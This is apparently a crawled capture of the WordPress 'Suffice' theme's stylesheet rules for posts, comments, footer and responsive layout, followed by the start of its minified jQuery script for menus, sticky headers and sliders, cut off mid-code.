	color: #807F83;
	font-size: 12px;
	padding: 0 15px;
	border-right: 1px solid #CCC;
}

.blog-style-grid .hentry .entry-meta span:first-child,
.featured-post-container .hentry .entry-meta span:first-child {
	padding-left: 0;
}

.blog-style-grid .hentry .entry-meta span:last-child,
.featured-post-container .hentry .entry-meta span:last-child {
	padding-right: 0;
	border: none;
}

.blog-style-grid .hentry .entry-content p,
.featured-post-container .hentry .entry-content p {
	margin: 0 0 20px;
}

.blog-style-grid .hentry .more-link,
.featured-post-container .hentry .more-link {
	font-weight: 500;
	text-transform: uppercase;
	color: #67666A;
	border-bottom: 2px solid #67666A;
	text-decoration: none;
	font-size: 12px;
}

.post-style-list {
	margin-bottom: 30px;
}

.post-style-list .article-inner {
	position: relative;
}

.post-style-list .entry-thumbnail {
	position: absolute;
	left: 0;
	top: 3px;
	width: 100px;
	height: 135px;
	overflow: hidden;
	margin: 0;
}

.post-style-list .entry-thumbnail .entry-date {
	width: 100%;
	text-align: center;
	background: #2C3C4D;
	font-weight: 500;
	color: #CBC9CF;
	padding: 8px 5px;
}

.post-style-list .entry-header,
.post-style-list .entry-content,
.post-style-list .entry-meta {
	padding-left: 125px;
}

.post-style-list .entry-header .entry-title {
	font-size: 20px;
	margin: 0;
}

.post-style-list .entry-content p {
	border-bottom: 1px solid #E5E4E6;
	margin: 5px 0 15px;
	padding: 0 0 15px;
}

.post-style-list .entry-meta span,
.post-style-list .entry-meta span a {
	color: #0085BA;
	text-decoration: none;
}

.post-style-list .entry-meta span::after {
	content: "/";
	padding-left: 5px;
	color: #67666A;
}

.post-style-list .entry-meta span:last-child::after {
	content: "";
}

.hentry .post-style-grid,
.hentry.post-style-grid {
	display: inline-block;
	float: none;
	vertical-align: top;
	margin-right: -5px;
}

.hentry .post-style-grid .entry-title,
.hentry.post-style-grid .entry-title {
	font-size: 22px;
}

.show-content .entry-content {
	display: initial;
}

.hide-read-more .entry-content .read-more {
	display: none;
}

.hide-content .entry-content {
	display: none;
}

.show-meta .entry-meta {
	display: initial;
}

.hide-meta .entry-meta {
	display: none;
}

/*====================================
=            Related Post            =
====================================*/
.related-post-container .related-post-list-container {
	padding: 0;
	list-style-type: none;
}

.related-post-container .related-post-item .related-thumbnail {
	margin: 0;
}

.related-post-container .related-post-item .related-thumbnail img {
	display: block;
	max-width: 100%;
	height: auto;
}

.related-post-container .related-post-item .related-title {
	margin: 30px 0 0;
}

.related-post-container .related-post-item .related-title a {
	color: #424143;
}

.related-post-container .related-post-item .related-title a:hover {
	color: #00BAF4;
}

.related-post-container.related-post-style-hover .related-post-item .related-post-item-inner {
	position: relative;
	overflow: hidden;
}

.related-post-container.related-post-style-hover .related-post-item .related-post-item-inner .related-header {
	padding: 20px;
	background: rgba(44, 60, 77, 0.7);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-ms-transform: translateY(101%);
	    transform: translateY(101%);
	transition: all 0.35s;
}

.related-post-container.related-post-style-hover .related-post-item .related-post-item-inner .related-header .related-title {
	margin: 0;
}

.related-post-container.related-post-style-hover .related-post-item .related-post-item-inner .related-header .related-title a {
	color: #FFF;
	display: block;
}

.related-post-container.related-post-style-hover .related-post-item .related-post-item-inner:hover .related-header {
	-ms-transform: translateY(0);
	    transform: translateY(0);
}

.related-post-container.related-post-style-overlayed .related-post-item .related-post-item-inner {
	position: relative;
	overflow: hidden;
}

.related-post-container.related-post-style-overlayed .related-post-item .related-post-item-inner .related-header {
	padding: 20px;
	background: rgba(44, 60, 77, 0.7);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-ms-transform: translateY(0);
	    transform: translateY(0);
	transition: all 0.35s;
}

.related-post-container.related-post-style-overlayed .related-post-item .related-post-item-inner .related-header .related-title {
	margin: 0;
}

.related-post-container.related-post-style-overlayed .related-post-item .related-post-item-inner .related-header .related-title a {
	color: #FFF;
	display: block;
}

.related-post-container.related-post-style-overlayed .related-post-item .related-post-item-inner:hover .related-header {
	-ms-transform: translateY(101%);
	    transform: translateY(101%);
}

.related-post-container .recent-button-prev,
.related-post-container .recent-button-next {
	position: absolute;
	top: calc( 50% - 10px);
	padding: 5px 15px;
	background: #424143;
	transition: all 0.35s;
	z-index: 999;
	visibility: hidden;
	opacity: 0;
	cursor: pointer;
}

.related-post-container .recent-button-prev::before,
.related-post-container .recent-button-next::before {
	content: "";
	font-family: FontAwesome;
	color: #FFF;
	font-size: 20px;
}

.related-post-container .recent-button-prev:hover,
.related-post-container .recent-button-next:hover {
	background: #EF7278;
}

.related-post-container .recent-button-prev {
	left: 0;
}

.related-post-container .recent-button-prev::before {
	content: "\f104";
}

.related-post-container .recent-button-next {
	right: 0;
}

.related-post-container .recent-button-next::before {
	content: "\f105";
}

.related-post-container:hover .recent-button-prev,
.related-post-container:hover .recent-button-next {
	visibility: visible;
	opacity: 1;
}

.related-post-container.swiper-container {
	visibility: hidden;
}

/*=====  End of Related Post  ======*/
/*====================================
=            Gutenberg AlignWide            =
====================================*/
.full-width #primary .entry-content > .alignfull {
	margin-left: calc(50% - 49.5vw);
	margin-right: calc(50% - 49.5vw);
	max-width: unset;
	width: unset;
}

.full-width #primary .entry-content > .alignfull.wp-block-cover, .full-width #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.full-width #primary .entry-content > .alignwide {
	margin-left: -60px;
	margin-right: -60px;
	max-width: unset;
}

.full-width.boxed #content {
	overflow: hidden;
}

.full-width.boxed #primary .entry-content > .alignfull {
	margin-left: -15px;
	margin-right: -15px;
}

.full-width.boxed #primary .entry-content > .alignfull.wp-block-cover, .full-width.boxed #primary .entry-content > .alignfull.wp-block-cover-image {
	width: unset;
}

.full-width.boxed #primary .entry-content > .alignwide {
	margin-left: 0;
	margin-right: 0;
	max-width: unset;
}

/*=====  End of Gutenberg AlignWide  ======*/
.featured-post-container.feature-post-style-one .featured-post .entry-cat, .featured-post-container.feature-post-style-two .featured-post .entry-cat, .featured-post-container.feature-post-style-three .featured-post .entry-cat {
	margin: 0 0 15px;
}

.featured-post-container.feature-post-style-one .featured-post .entry-cat .entry-cat-name a, .featured-post-container.feature-post-style-two .featured-post .entry-cat .entry-cat-name a, .featured-post-container.feature-post-style-three .featured-post .entry-cat .entry-cat-name a {
	background: #EF7278;
	padding: 5px;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
}

.featured-post-container.feature-post-style-one .featured-post .entry-thumbnail, .featured-post-container.feature-post-style-two .featured-post .entry-thumbnail, .featured-post-container.feature-post-style-three .featured-post .entry-thumbnail {
	margin: 0;
}

.featured-post-container.feature-post-style-one .featured-post .entry-title, .featured-post-container.feature-post-style-two .featured-post .entry-title, .featured-post-container.feature-post-style-three .featured-post .entry-title {
	color: #FFF;
	font-size: 18px;
}

.featured-post-container.feature-post-style-one .featured-post .entry-meta span,
.featured-post-container.feature-post-style-one .featured-post .entry-meta span a, .featured-post-container.feature-post-style-two .featured-post .entry-meta span,
.featured-post-container.feature-post-style-two .featured-post .entry-meta span a, .featured-post-container.feature-post-style-three .featured-post .entry-meta span,
.featured-post-container.feature-post-style-three .featured-post .entry-meta span a {
	color: #E5E4E6;
	text-decoration: none;
	font-size: 12px;
}

.featured-post-container.feature-post-style-one .featured-post .entry-meta span:last-child::after, .featured-post-container.feature-post-style-two .featured-post .entry-meta span:last-child::after, .featured-post-container.feature-post-style-three .featured-post .entry-meta span:last-child::after {
	padding: 0;
}

.featured-post-container.feature-post-style-one .featured-post .entry-meta .posted-on::before,
.featured-post-container.feature-post-style-one .featured-post .entry-meta .comments::before, .featured-post-container.feature-post-style-two .featured-post .entry-meta .posted-on::before,
.featured-post-container.feature-post-style-two .featured-post .entry-meta .comments::before, .featured-post-container.feature-post-style-three .featured-post .entry-meta .posted-on::before,
.featured-post-container.feature-post-style-three .featured-post .entry-meta .comments::before {
	content: "";
	font-family: FontAwesome;
	color: #E5E4E6;
	font-size: 14px;
	padding-right: 5px;
}

.featured-post-container.feature-post-style-one .featured-post .entry-meta .posted-on::before, .featured-post-container.feature-post-style-two .featured-post .entry-meta .posted-on::before, .featured-post-container.feature-post-style-three .featured-post .entry-meta .posted-on::before {
	content: "\f017";
}

.featured-post-container.feature-post-style-one .featured-post .entry-meta .comments::before, .featured-post-container.feature-post-style-two .featured-post .entry-meta .comments::before, .featured-post-container.feature-post-style-three .featured-post .entry-meta .comments::before {
	content: "\f0e5";
}

.featured-post-container.feature-post-style-one .featured-post .entry-content p, .featured-post-container.feature-post-style-two .featured-post .entry-content p, .featured-post-container.feature-post-style-three .featured-post .entry-content p {
	color: #E5E4E6;
}

.featured-post-container.feature-post-style-one.no-shadow .featured-post .article-inner::after {
	box-shadow: none;
}

.featured-post-container.feature-post-style-one .featured-post .article-inner {
	min-height: 300px;
	position: relative;
}

.featured-post-container.feature-post-style-one .featured-post .article-inner::before {
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 5px;
	background: #000000;
	background: linear-gradient(-90deg, #000 0%, rgba(0, 0, 0, 0.2) 100%);
	opacity: 0.4;
}

.featured-post-container.feature-post-style-one .featured-post:last-child .article-inner::before {
	display: none;
}

.featured-post-container.feature-post-style-one .featured-post .entry-thumbnail {
	overflow: hidden;
}

.featured-post-container.feature-post-style-one .featured-post .entry-thumbnail img {
	display: block;
}

.featured-post-container.feature-post-style-one .featured-post .entry-info-container {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 45px 20px 30px;
	background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5));
}

.featured-post-container.feature-post-style-one .featured-post .entry-price {
	margin: 0 0 15px;
}

.featured-post-container.feature-post-style-one .featured-post .entry-price .amount {
	font-size: 20px;
	color: #f9ae6f;
	font-weight: 600;
}

.featured-post-container.feature-post-style-one .featured-post .entry-price .time-periods {
	font-size: 14px;
	color: #FFF;
	padding-left: 5px;
}

.featured-post-container.feature-post-style-one .featured-post .entry-header {
	margin: 0 0 -60px 0;
	transition: margin 0.35s;
}

.featured-post-container.feature-post-style-one .featured-post .entry-content {
	transition: transform 0.4s, opacity 0.35s, visibility 0.35s;
	visibility: hidden;
	opacity: 0;
	-ms-transform: translate(0, 40px);
	    transform: translate(0, 40px);
	color: #FFF;
}

.featured-post-container.feature-post-style-one .featured-post:last-child .article-inner::after {
	box-shadow: none;
}

.featured-post-container.feature-post-style-one .featured-post:hover .entry-content {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0, 0);
	    transform: translate(0, 0);
}

.featured-post-container.feature-post-style-one .featured-post:hover .entry-header {
	margin: 0;
}

.page-header {
	margin-bottom: 30px;
}

.page-header .page-title {
	margin: 0;
	font-size: 26px;
}

.bypostauthor {
	display: block;
}

#comments {
	margin-top: 90px;
	/*----------  Comment Form  ----------*/
}

#comments .comments-title {
	font-size: 20px;
}

#comments .comment-list {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#comments .comment-list .children {
	list-style-type: none;
}

#comments .comment-list .comment .comment-body {
	padding: 15px 0;
	border-top: 1px solid #E0E0E0;
}

#comments .comment-list > .comment:first-child > .comment-body {
	border-top: none;
}

#comments .comment-list .comment-meta .comment-author,
#comments .comment-list .comment-meta .comment-metadata {
	display: inline-block;
}

#comments .comment-list .comment-meta .comment-author .avatar {
	margin-right: 15px;
}

#comments .comment-list .comment-meta .comment-author .fn,
#comments .comment-list .comment-meta .comment-author .fn a,
#comments .comment-list .comment-meta .comment-author .says {
	vertical-align: top;
}

#comments .comment-list .comment-meta .comment-author .fn,
#comments .comment-list .comment-meta .comment-author .fn a {
	font-weight: 500;
	font-size: 13px;
	color: #424143;
}

#comments .comment-list .comment-meta .comment-author .fn a:hover {
	color: #00BAF4;
}

#comments .comment-list .comment-meta .comment-author .says {
	display: none;
}

#comments .comment-list .comment-meta .comment-metadata {
	vertical-align: top;
	margin-left: 5px;
	font-style: italic;
	font-size: 12px;
}

#comments .comment-list .comment-meta .comment-metadata .edit-link {
	font-style: normal;
	margin-left: 10px;
}

#comments .comment-list .comment-meta .comment-metadata .edit-link a {
	color: #00BAF4;
}

#comments .comment-list .comment-meta .comment-metadata a {
	color: #807F83;
}

#comments .comment-list .comment-meta .comment-metadata::before {
	content: "on";
	padding-right: 5px;
}

#comments .comment-list .comment-content {
	margin-top: -40px;
	margin-left: 64px;
	color: #807F83;
	font-size: 13px;
}

#comments .comment-list .reply .comment-reply-link {
	font-size: 12px;
	color: #807F83;
}

#comments .comment-list .reply .comment-reply-link:hover {
	color: #00BAF4;
}

#comments .comment-list .reply .comment-reply-link::before {
	content: "\f112";
	font-family: FontAwesome;
	padding-right: 5px;
	font-size: 10px;
}

#comments .comment-form label {
	color: #424143;
	display: block;
	margin-bottom: 10px;
}

#comments .comment-form textarea,
#comments .comment-form input[type="text"],
#comments .comment-form input[type="email"],
#comments .comment-form input[type="url"] {
	padding: 7px 15px;
	outline: none;
	transition: border-color 0.35s;
	margin-bottom: 15px;
	border: 1px solid #CCC;
	border-radius: 3px;
	display: block;
	width: 100%;
}

#comments .comment-form textarea:focus,
#comments .comment-form input[type="text"]:focus,
#comments .comment-form input[type="email"]:focus,
#comments .comment-form input[type="url"]:focus {
	border: 1px solid #00BAF4;
}

#comments .comment-form .comment-notes {
	color: #807F83;
	border-left: 2px solid #E5E4E6;
	padding-left: 15px;
}

#comments .comment-form .form-submit .submit {
	padding: 12px 30px;
	text-transform: uppercase;
	display: inline-block;
	transition: all 0.3s ease-in-out;
	cursor: pointer;
	outline: none;
	border: none;
	text-decoration: none;
	background: #00BAF4;
	color: #FFF;
	border-color: #FFF;
}

#comments .comment-form .form-submit .submit:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #04c3ff;
	border-color: #04c3ff;
}

/*----------  Media  ----------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

ul.blocks-gallery-grid,
ul.wp-block-gallery {
	padding: 0;
}

ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
Gutenberg Blocks Layout.
--------------------------------------------------------------*/
.wp-block-gallery.alignleft, .wp-block-gallery.alignright, .wp-block-gallery.aligncenter,
.wp-block-social-links.alignleft,
.wp-block-social-links.alignright,
.wp-block-social-links.aligncenter {
	display: -ms-flexbox;
	display: flex;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*----------  Footer  ----------*/
.site-footer {
	margin-top: 60px;
	background-color: #14172A;
}

/* Footer Widgets */
.footer-widgets {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	padding: 60px 0 15px;
}

.footer-widgets .widget .widget-title {
	color: #FFF;
	text-transform: uppercase;
	padding: 0;
}

.footer-widgets .widget .widget-title::before {
	content: "";
	border: none;
}

.footer-widgets .widget p {
	color: #5F6581;
}

.footer-widgets .widget ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.footer-widgets .widget ul li {
	padding-bottom: 10px;
	border-width: 0;
}

.footer-widgets .widget ul li span,
.footer-widgets .widget ul li a,
.footer-widgets .widget ul li span a {
	color: #5F6581;
}

.footer-widgets .widget ul li a:hover {
	color: #8087A8;
}

.footer-widgets .textwidget {
	color: #5F6581;
	line-height: 24px;
}

.footer-widgets.footer-widgets-col--one .footer-widget-area {
	width: 100%;
}

.footer-widgets.footer-widgets-col--two .footer-widget-area {
	width: 48.5%;
}

.footer-widgets.footer-widgets-col--three .footer-widget-area {
	width: 31.5%;
}

.footer-widgets.footer-widgets-col--four .footer-widget-area {
	width: 23%;
}

.footer-bottom .site-info {
	padding: 15px 0;
	font-size: 12px;
	-ms-flex: 6;
	    flex: 6;
	color: #516F8E;
}

.footer-bottom .site-info a {
	text-decoration: none;
	color: #516F8E;
}

.footer-bottom .site-info a:hover {
	color: #89a2bc;
}

.footer-bottom .footer-bottom-container {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	-ms-flex-align: center;
	    align-items: center;
	border-top: 1px solid #212538;
}

.footer-bottom .footer-social-links {
	padding: 15px 0;
}

.suffice-body-dimmer {
	transition: all 0.35s;
}

.suffice-body-dimmer.dim-it {
	z-index: 999;
	position: fixed;
	top: 0;
	bottom: 0;
	right: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.5);
}

/*----------  responsive  ----------*/
@media screen and (max-width: 1400px) and (min-width: 1200px) {
	.full-width #primary .entry-content > .alignwide {
		margin-left: -30px;
		margin-right: -30px;
		max-width: unset;
	}
}

@media screen and (max-width: 1200px) {
	.full-width #primary .entry-content > .alignwide {
		margin-left: -10px;
		margin-right: -10px;
	}
}

@media screen and (min-width: 992px) {
	/* Make sticky header on desktop */
	.header-sticky-desktop .header-inner-wrapper {
		position: fixed;
	}
	.header-sticky-desktop.headroom--not-top .header-inner-wrapper {
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	}
}

@media (min-width: 768px) {
	/* Only make slider full viewport height on larger devices */
	.slider.slider-height--full .swiper-container {
		height: 100vh;
	}
}

@media screen and (max-width: 992px) {
	/* breadcrumbs on mobile and tablets */
	.breadcrumbs {
		padding: 15px 0;
	}
	.breadcrumbs .breadcrumbs-page,
	.breadcrumbs .breadcrumbs-trail {
		float: none;
	}
	.breadcrumbs .breadcrumbs-page {
		margin-bottom: 5px;
	}
	.breadcrumbs .breadcrumbs-page .breadcrumbs-page-title {
		font-size: 18px;
	}
	.breadcrumbs .breadcrumbs-trail li a,
	.breadcrumbs .breadcrumbs-trail li span {
		font-size: 12px;
	}
}

@media screen and (min-width: 768px) and (max-width: 992px) {
	.header-sticky-tablet .header-inner-wrapper {
		position: fixed;
	}
	.header-sticky-tablet.headroom--not-top .header-inner-wrapper {
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	}
}

@media screen and (max-width: 768px) {
	.header-sticky-mobile .header-inner-wrapper {
		position: fixed;
	}
	.header-sticky-mobile.headroom--not-top .header-inner-wrapper {
		box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	}
	/* When logo is in center and menu also on center*/
	.logo-center-menu-center .header-action-container {
		top: -75px;
	}
	.search-form-container.search-form-style-fullscreen .search-form .search-field {
		font-size: 18px;
	}
	.search-form-container.search-form-style-fullscreen .search-form .search-submit {
		font-size: 14px;
		top: 0;
		padding: 0 10px;
	}
	.slider .slider-content .slider-title {
		font-size: 32px;
	}
	.slider .slider-content .slider-description {
		font-size: 18px;
		font-weight: normal;
	}
	.cta {
		text-align: center;
	}
	.cta .cta-info .cta-title {
		font-size: 24px;
	}
	.cta .cta-icon-inner {
		margin: 15px auto 45px !important;
	}
	.cta-boxed-one {
		padding: 30px;
	}
	.cta-boxed-one .cta-bordered-inner {
		-ms-flex-direction: column;
		    flex-direction: column;
	}
	.cta-boxed-one .cta-bordered-inner .cta-actions .btn-group {
		float: none;
	}
	.cta-big-bordered {
		padding: 20px;
	}
	.cta-big-bordered .cta-bordered-inner {
		padding: 20px;
	}
	.cta-background {
		padding: 45px;
	}
	#secondary {
		padding-left: 0;
	}
	#primary,
	#secondary {
		margin-top: 30px;
	}
	.header-action-container .navigation-togglers-wrapper .menu-toggle-mobile {
		display: block;
	}
	.header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle-navigation-offcanvas, .header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle-navigation-offcanvas-push, .header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle-navigation-fullscreen {
		display: none;
	}
	.main-navigation {
		display: none;
	}
	.footer-widgets.footer-widgets-col--three .footer-widget-area, .footer-widgets.footer-widgets-col--four .footer-widget-area {
		width: 48.5%;
	}
	.full-width #primary .entry-content > .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
	.full-width #primary .entry-content > .alignfull {
		margin-left: -15px;
		margin-right: -15px;
	}
}

@media screen and (max-width: 600px) {
	.full-width .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
	.full-width.boxed .alignwide {
		margin-left: 0;
		margin-right: 0;
	}
}

@media screen and (max-width: 480px) {
	/* Header adjustment on mobile devices*/
	.header-top .container--flex {
		-ms-flex-direction: column;
		    flex-direction: column;
	}
	.header-top .header-top-left-section,
	.header-top .header-top-right-section {
		text-align: center;
	}
	.header-top .header-top-left-section {
		margin-bottom: 10px;
	}
	.featured-post-container.feature-post-style-two .feature-post-grid-container {
		position: initial;
		max-width: none;
	}
	.slider .slider-content .slider-title {
		font-size: 24px !important;
	}
	.slider .slider-content .slider-description {
		display: none;
	}
	.slider .slider-content .btn {
		padding: 15px 20px;
		font-size: 12px;
	}
	.slider .swiper-button-next,
	.slider .swiper-button-prev {
		display: none;
	}
	.header-action-search-form {
		right: -35px;
	}
	.cta .cta-bordered-inner .cta-actions .btn-group .btn {
		margin-right: 0;
		margin-bottom: 15px;
	}
	.footer-widgets {
		-ms-flex-direction: column;
		    flex-direction: column;
	}
	.footer-widgets.footer-widgets-col--two .footer-widget-area, .footer-widgets.footer-widgets-col--three .footer-widget-area, .footer-widgets.footer-widgets-col--four .footer-widget-area {
		width: 100%;
	}
	.footer-bottom .footer-bottom-container {
		-ms-flex-direction: column;
		    flex-direction: column;
	}
	.footer-bottom .footer-bottom-container .site-info,
	.footer-bottom .footer-bottom-container .footer-navigation {
		width: 100%;
		text-align: center;
	}
	.footer-bottom .footer-bottom-container .footer-menu {
		padding: 0;
		margin-top: 0;
	}
}

/*----------  Admin Bar  ----------*/
/*==================================
=            Admin Bar             =
==================================*/
body.admin-bar {
	/*----------  For Desktop  ----------*/
	/*----------  For Tablet  ----------*/
}

@media (min-width: 782px) {
	body.admin-bar .menu-toggle-desktop {
		top: 47px;
	}
	body.admin-bar .navigation-offcanvas,
	body.admin-bar .navigation-offcanvas-push,
	body.admin-bar .mini-cart-sidebar {
		top: 32px;
	}
	body.admin-bar .site-header.header-sticky-desktop .header-inner-wrapper {
		top: 32px;
	}
	body.admin-bar .search-form-container.search-form-style-fullscreen, body.admin-bar .search-form-container.search-form-style-halfscreen {
		top: 32px;
	}
	body.admin-bar .slider.slider-height--full .swiper-container {
		height: calc( 100vh - 32px);
	}
}

@media (max-width: 782px) and (min-width: 600px) {
	body.admin-bar .menu-toggle-mobile {
		top: 42px;
	}
	body.admin-bar .menu-toggle-desktop {
		top: 57px;
	}
	body.admin-bar .navigation-offcanvas,
	body.admin-bar .navigation-offcanvas-push,
	body.admin-bar .navigation-mobile,
	body.admin-bar .mini-cart-sidebar {
		top: 42px;
	}
	body.admin-bar .search-form-container.search-form-style-fullscreen, body.admin-bar .search-form-container.search-form-style-halfscreen {
		top: 42px;
	}
	body.admin-bar .header-sticky .header-inner-wrapper {
		top: 42px;
	}
}

/*=====  End of Admin Bar   ======*/
/*----------  Compatibility  ----------*/
/* Remove display of required Google Rich Snippets class */
.extra-hatom-entry-title {
	display: none;
}

.updated:not(.published) {
	display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://pypnepal.org/wp-content/themes/suffice/assets/js/suffice-custom.min.js?ver=1.0
body_size: 3430
content:
jQuery(document).ready(function(e){function i(){if(void 0!==e.fn.isotope){var i=e(".portfolio-container .portfolio-items").isotope({itemSelector:".portfolio-item",masonry:{columnWidth:".portfolio-item"}});e(".portfolio-navigation .navigation-portfolio").on("click","li",function(n){n.preventDefault();var a=e(this).children("a").attr("data-filter");i.isotope({filter:a}),e(this).parent("ul").find("li").removeClass("active"),e(this).addClass("active")})}}function n(e){e.next("ul").addClass("slide-in-menu"),e.parent("li.menu-item-has-children, li.page_item_has_children").parent("ul").addClass("slide-out-menu");var i=e.next("ul.sub-menu");i.children("li.menu-go-back").length||i.prepend('<li class="menu-go-back"><a href=""><i class="fa fa-angle-left"></i></a></li>'),i.children("li.menu-show-all").length||i.append('<li class="menu-show-all"><a href="'+e.attr("href")+'">Go to '+e.text()+"</a></li>")}function a(e){e.closest(".sub-menu").children("li.menu-show-all").remove(),e.parent("li").parent("ul").removeClass("slide-out-menu").removeClass("slide-in-menu"),e.parent("li").parent("ul").parent("li").parent("ul").addClass("slide-in-menu").removeClass("slide-out-menu")}function t(){p.removeClass("navigation--show").removeClass("navigation-mobile"),p.find("li.menu-go-back").remove(),p.find("li.menu-show-all").remove()}function o(i,n){void 0===i&&(i=".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),void 0===n&&(n=".header-top");var a=e(i).find(n),t=0;if(a.length>0){var o=parseInt(a.css("padding-top"),10),s=parseInt(a.css("padding-bottom"),10);t=a.height()+o+s}return t}function s(i,n){return void 0===i&&(i=".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),void 0===n&&(n=".header-bottom-left-section"),e(i).find(n).height()}function r(i){void 0===i&&(i=!1);var n=e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile"),a=n.find(".header-inner-wrapper"),t=0,r=0,l=!1;t=o(),n.hasClass("logo-center-menu-center")&&(r=s()),!e(".main-navigation").hasClass("navigation-default")&&n.hasClass("logo-center-menu-center")&&(l=!0);var c=t+r;(i||l)&&(c=t),a.css("transform","translateY(-"+c+"px)")}function l(){e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile").find(".header-inner-wrapper").css("transform","translateY(0)")}function c(){e(".header-sticky-desktop, .header-sticky-tablet, .header-sticky-mobile").find(".header-inner-wrapper").css("transform","translateY(-100%)")}function d(i,n){if(void 0===n&&(n=!1),void 0!==e.fn.headroom){var a=e(".site-header");a.hasClass("headroom")&&a.headroom("destroy"),a.hasClass(i)?(e("."+i).hasClass("header-transparent")||e("."+i).css("margin-bottom",e("."+i).find(".header-inner-wrapper").height()),e("."+i).headroom({tolerance:{down:15},onUnpin:function(){e("."+i).hasClass("header-sticky-style-half-slide")?r(n):c()},onPin:function(){e("."+i).hasClass("header-sticky-style-half-slide")||r()},onTop:function(){l()}})):a.css("margin-bottom","0")}}function u(e){e.matches&&d("header-sticky-desktop")}function m(e){e.matches&&d("header-sticky-tablet")}function f(e){e.matches&&d("header-sticky-mobile")}function h(e){var i=jQuery(e).find("#gmap-localize"),n=i.data("lat"),a=i.data("long"),t=i.data("tooltip"),o=i.data("zoom"),s={lat:parseFloat(n),lng:parseFloat(a)},r=new google.maps.Map(e,{zoom:parseInt(o),center:s}),l=t,c=new google.maps.InfoWindow({content:l}),d=new google.maps.Marker({position:s,map:r});d.addListener("click",function(){c.open(r,d)})}!function(){function e(){for(var e=this;-1===e.className.indexOf("primary-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}var i,n,a,t,o;if(i=document.getElementById("site-navigation"))for(n=i.getElementsByTagName("ul")[0],a=n.getElementsByTagName("a"),t=0,o=a.length;t<o;t++)a[t].addEventListener("focus",e,!0),a[t].addEventListener("blur",e,!0)}(),function(){var e;e=document.getElementById("site-navigation"),function(e){if(e){var i,n,a=e.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(i=function(e){var i,n=this.parentNode;if(n.classList.contains("focus"))n.classList.remove("focus");else{for(e.preventDefault(),i=0;i<n.parentNode.children.length;++i)n!==n.parentNode.children[i]&&n.parentNode.children[i].classList.remove("focus");n.classList.add("focus")}},n=0;n<a.length;++n)a[n].addEventListener("touchstart",i,!1)}}(e)}(),"undefined"!=typeof Swiper&&(e(document.body).on("suffice_main_slider",function(){new Swiper(".slider .swiper-container",{slidesPerView:1,nextButton:".swiper-button-next",prevButton:".swiper-button-prev",pagination:".swiper-pagination",paginationClickable:!0,autoplay:4e3,speed:1e3,autoHeight:!0,onInit:function(){e(".slider .swiper-container").css({visibility:"visible"})}}),new Swiper(".blog-post-container .swiper-container",{nextButton:".post-carousel-controls .next",prevButton:".post-carousel-controls .prev"})}),e(document.body).on("suffice_logos_slider",function(){new Swiper(".logos-slider-container .swiper-container",{slidesPerView:5,autoplay:1e3,onInit:function(){e(".logos-slider-container .swiper-container").css({visibility:"visible"})}})}).trigger("suffice_logos_slider"),e(document.body).on("suffice_recent_post_slider",function(){var i=e(".related-post-container").attr("data-carousel-active"),n=e(".related-post-container").attr("data-carousel-column"),a=e(".related-post-container").attr("data-carousel-column-spacing"),t=e(".related-post-container").attr("data-carousel-autoplay");"1"===i&&new 